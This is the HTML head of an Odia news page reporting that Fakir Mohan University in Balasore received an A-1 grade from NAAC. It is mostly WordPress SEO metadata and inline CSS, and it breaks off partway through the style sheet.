

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odiannews.com/?p=38985
body_size: 25657
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ଏଫଏମ ୟୁନିଭର୍ସିଟିକୁ ମିଳିଲା ଗ୍ରେଡ଼ ଏ-ୱାନ୍ ମାନ୍ୟତା - ଓଡିଆନ୍ ନ୍ୟୁଜ</title>
<meta name="description" content="ବାଲେଶ୍ଵର,,୨୩।୯:ଫକୀର ମୋହନ ୟୁନିଭର୍ସିଟିକୁ ମିଳିଲା ଗ୍ରେଡ଼ A-1 ମାନ୍ୟତା। ଓଡିଶାର ତଥା ବାଲେଶ୍ଵରର ବହୁ ପୁରାତନ କଲେଜ ଫକୀର ମୋହନ ୟୁନିଭର୍ସିଟିକୁ ନାକ୍ ପକ୍ଷରୁ ଗ୍ରେଡ଼ ଏ-ୱାନ୍"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://odiannews.com/?p=38985" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ଏଫଏମ ୟୁନିଭର୍ସିଟିକୁ ମିଳିଲା ଗ୍ରେଡ଼ ଏ-ୱାନ୍ ମାନ୍ୟତା - ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta property="og:description" content="ବାଲେଶ୍ଵର,,୨୩।୯:ଫକୀର ମୋହନ ୟୁନିଭର୍ସିଟିକୁ ମିଳିଲା ଗ୍ରେଡ଼ A-1 ମାନ୍ୟତା। ଓଡିଶାର ତଥା ବାଲେଶ୍ଵରର ବହୁ ପୁରାତନ କଲେଜ ଫକୀର ମୋହନ ୟୁନିଭର୍ସିଟିକୁ ନାକ୍ ପକ୍ଷରୁ ଗ୍ରେଡ଼ ଏ-ୱାନ୍" />
<meta property="og:url" content="https://odiannews.com/?p=38985" />
<meta property="og:site_name" content="ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta property="article:publisher" content="https://www.facebook.com/OdianNEWS/" />
<meta property="article:author" content="https://www.facebook.com/subhransubhusan.sutar/" />
<meta property="article:section" content="ବାଲେଶ୍ଵର" />
<meta property="fb:app_id" content="989923771917114" />
<meta property="og:image" content="https://odiannews.com/wp-content/uploads/2023/09/17602_Cover.webp" />
<meta property="og:image:secure_url" content="https://odiannews.com/wp-content/uploads/2023/09/17602_Cover.webp" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="ଏଫଏମ ୟୁନିଭର୍ସିଟିକୁ ମିଳିଲା ଗ୍ରେଡ଼ ଏ-ୱାନ୍ ମାନ୍ୟତା" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-09-23T05:36:21+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ଏଫଏମ ୟୁନିଭର୍ସିଟିକୁ ମିଳିଲା ଗ୍ରେଡ଼ ଏ-ୱାନ୍ ମାନ୍ୟତା - ଓଡିଆନ୍ ନ୍ୟୁଜ" />
<meta name="twitter:description" content="ବାଲେଶ୍ଵର,,୨୩।୯:ଫକୀର ମୋହନ ୟୁନିଭର୍ସିଟିକୁ ମିଳିଲା ଗ୍ରେଡ଼ A-1 ମାନ୍ୟତା। ଓଡିଶାର ତଥା ବାଲେଶ୍ଵରର ବହୁ ପୁରାତନ କଲେଜ ଫକୀର ମୋହନ ୟୁନିଭର୍ସିଟିକୁ ନାକ୍ ପକ୍ଷରୁ ଗ୍ରେଡ଼ ଏ-ୱାନ୍" />
<meta name="twitter:site" content="@odian_news" />
<meta name="twitter:creator" content="@odian_news" />
<meta name="twitter:image" content="https://odiannews.com/wp-content/uploads/2023/09/17602_Cover.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Odian Media Network1" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://odiannews.com/#organization","name":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","url":"https://odiannews.com","sameAs":["https://www.facebook.com/OdianNEWS/","https://twitter.com/odian_news"],"logo":{"@type":"ImageObject","@id":"https://odiannews.com/#logo","url":"http://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png","contentUrl":"http://odiannews.com/wp-content/uploads/2020/07/cropped-odianews-1.png","caption":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","inLanguage":"en-US","width":"249","height":"83"}},{"@type":"WebSite","@id":"https://odiannews.com/#website","url":"https://odiannews.com","name":"\u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","publisher":{"@id":"https://odiannews.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://odiannews.com/wp-content/uploads/2023/09/17602_Cover.webp","url":"https://odiannews.com/wp-content/uploads/2023/09/17602_Cover.webp","width":"800","height":"600","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://odiannews.com/?p=38985#webpage","url":"https://odiannews.com/?p=38985","name":"\u0b0f\u0b2b\u0b0f\u0b2e \u0b5f\u0b41\u0b28\u0b3f\u0b2d\u0b30\u0b4d\u0b38\u0b3f\u0b1f\u0b3f\u0b15\u0b41 \u0b2e\u0b3f\u0b33\u0b3f\u0b32\u0b3e \u0b17\u0b4d\u0b30\u0b47\u0b21\u0b3c \u0b0f-\u0b71\u0b3e\u0b28\u0b4d \u0b2e\u0b3e\u0b28\u0b4d\u0b5f\u0b24\u0b3e - \u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","datePublished":"2023-09-23T05:36:21+00:00","dateModified":"2023-09-23T05:36:21+00:00","isPartOf":{"@id":"https://odiannews.com/#website"},"primaryImageOfPage":{"@id":"https://odiannews.com/wp-content/uploads/2023/09/17602_Cover.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://odiannews.com/author/subarna2002-2","name":"Odian Media Network1","url":"https://odiannews.com/author/subarna2002-2","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/53f0bfae8dde58d57763cba1a0f1285b4ed6238e46ab5d76b64c85f01b94dccf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/53f0bfae8dde58d57763cba1a0f1285b4ed6238e46ab5d76b64c85f01b94dccf?s=96&amp;d=mm&amp;r=g","caption":"Odian Media Network1","inLanguage":"en-US"},"sameAs":["http://odiannews.com/"],"worksFor":{"@id":"https://odiannews.com/#organization"}},{"@type":"Article","headline":"\u0b0f\u0b2b\u0b0f\u0b2e \u0b5f\u0b41\u0b28\u0b3f\u0b2d\u0b30\u0b4d\u0b38\u0b3f\u0b1f\u0b3f\u0b15\u0b41 \u0b2e\u0b3f\u0b33\u0b3f\u0b32\u0b3e \u0b17\u0b4d\u0b30\u0b47\u0b21\u0b3c \u0b0f-\u0b71\u0b3e\u0b28\u0b4d \u0b2e\u0b3e\u0b28\u0b4d\u0b5f\u0b24\u0b3e - \u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","datePublished":"2023-09-23T05:36:21+00:00","dateModified":"2023-09-23T05:36:21+00:00","articleSection":"\u0b2c\u0b3e\u0b32\u0b47\u0b36\u0b4d\u0b35\u0b30","author":{"@id":"https://odiannews.com/author/subarna2002-2","name":"Odian Media Network1"},"publisher":{"@id":"https://odiannews.com/#organization"},"description":"\u0b2c\u0b3e\u0b32\u0b47\u0b36\u0b4d\u0b35\u0b30,,\u0b68\u0b69\u0964\u0b6f:\u0b2b\u0b15\u0b40\u0b30 \u0b2e\u0b4b\u0b39\u0b28 \u0b5f\u0b41\u0b28\u0b3f\u0b2d\u0b30\u0b4d\u0b38\u0b3f\u0b1f\u0b3f\u0b15\u0b41 \u0b2e\u0b3f\u0b33\u0b3f\u0b32\u0b3e \u0b17\u0b4d\u0b30\u0b47\u0b21\u0b3c A-1 \u0b2e\u0b3e\u0b28\u0b4d\u0b5f\u0b24\u0b3e\u0964 \u0b13\u0b21\u0b3f\u0b36\u0b3e\u0b30 \u0b24\u0b25\u0b3e \u0b2c\u0b3e\u0b32\u0b47\u0b36\u0b4d\u0b35\u0b30\u0b30 \u0b2c\u0b39\u0b41 \u0b2a\u0b41\u0b30\u0b3e\u0b24\u0b28 \u0b15\u0b32\u0b47\u0b1c \u0b2b\u0b15\u0b40\u0b30 \u0b2e\u0b4b\u0b39\u0b28 \u0b5f\u0b41\u0b28\u0b3f\u0b2d\u0b30\u0b4d\u0b38\u0b3f\u0b1f\u0b3f\u0b15\u0b41 \u0b28\u0b3e\u0b15\u0b4d \u0b2a\u0b15\u0b4d\u0b37\u0b30\u0b41 \u0b17\u0b4d\u0b30\u0b47\u0b21\u0b3c \u0b0f-\u0b71\u0b3e\u0b28\u0b4d","name":"\u0b0f\u0b2b\u0b0f\u0b2e \u0b5f\u0b41\u0b28\u0b3f\u0b2d\u0b30\u0b4d\u0b38\u0b3f\u0b1f\u0b3f\u0b15\u0b41 \u0b2e\u0b3f\u0b33\u0b3f\u0b32\u0b3e \u0b17\u0b4d\u0b30\u0b47\u0b21\u0b3c \u0b0f-\u0b71\u0b3e\u0b28\u0b4d \u0b2e\u0b3e\u0b28\u0b4d\u0b5f\u0b24\u0b3e - \u0b13\u0b21\u0b3f\u0b06\u0b28\u0b4d \u0b28\u0b4d\u0b5f\u0b41\u0b1c","@id":"https://odiannews.com/?p=38985#richSnippet","isPartOf":{"@id":"https://odiannews.com/?p=38985#webpage"},"image":{"@id":"https://odiannews.com/wp-content/uploads/2023/09/17602_Cover.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://odiannews.com/?p=38985#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ଓଡିଆନ୍ ନ୍ୟୁଜ &raquo; Feed" href="https://odiannews.com/?feed=rss2" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://odiannews.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fodiannews.com%2F%3Fp%3D38985" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://odiannews.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fodiannews.com%2F%3Fp%3D38985&#038;format=xml" />
		<style type="text/css">
			.epvc-eye {
				margin-right: 3px;
				width: 13px;
				display: inline-block;
				height: 13px;
				border: solid 1px #000;
				border-radius:  75% 15%;
				position: relative;
				transform: rotate(45deg);
			}
			.epvc-eye:before {
				content: '';
				display: block;
				position: absolute;
				width: 5px;
				height: 5px;
				border: solid 1px #000;
				border-radius: 50%;
				left: 3px;
				top: 3px;
			}
		</style>
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://odiannews.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://odiannews.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://odiannews.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: 